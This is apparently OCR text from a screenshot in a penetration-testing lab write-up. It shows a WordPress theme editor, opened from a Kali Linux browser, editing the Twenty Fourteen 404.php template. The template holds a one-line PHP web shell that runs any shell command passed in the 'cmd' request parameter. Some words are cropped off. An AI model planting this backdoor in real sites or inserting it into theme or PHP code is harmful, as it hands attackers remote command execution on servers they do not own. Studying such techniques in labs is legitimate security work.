 192.168.0.161/wp-admin/theme-editor.php?file=404.php&theme=twentyfourteen
ensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
o be a chef 6 0 + New
WordPress 5.2.1 is available! Please update now.
Edit Themes
Twenty Fourteen: 404 Template (404.php)
<?php
echo "<pre>".shell_exec($_REQUEST['cmd'])."</pre>";
/**